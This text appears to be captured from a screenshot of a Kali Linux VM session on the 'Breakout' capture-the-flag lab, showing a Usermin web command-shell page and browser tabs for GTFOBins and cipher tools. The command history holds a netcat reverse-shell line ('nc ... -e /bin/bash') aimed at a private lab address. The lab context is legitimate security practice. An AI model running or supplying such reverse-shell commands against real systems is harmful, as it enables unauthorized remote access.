 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.4-vmwa
Kioptrix Level 1
Ubuntu-Desktop
CentOS 7 64-bit
Breakout
Empire_LupinOne
Shared VMs (Deprecated)
Home
Kali-Linux-2020.4-vmwar...
Breakout
Command Shell — User...
kali@kali: ~/Desktop
BreakOut - File Manager
08:52 AM
56%
Command Shell — Usermin 1.830 (Debian Linux 11) - Mozilla Firefox
Apache2 Debian Default Pag
Command Shell — Userm
pip | GTFOBins
Uninstalling Metasploit |
Decrypt a Message - Ciph
Brainfuck Language - Onl
https://192.168.163.133:20000/shell/?xnavigation=1
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Mail
Usermin
Search
Usermin
Tools
Mail
Login
Change Password
Change User Details
Command Shell
Login Scripts
Running Processes
SSH Configuration
SSH Login
Two-Factor Authentication
Applications
Account Information
cyber
Command Shell
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent commands.
Execute command:
Clear history
Execute previous command
nc 192.168.163.133:4444 -e /bin/bash
Edit previous
Clear commands
To direct input to this VM, click inside or press Ctrl+G.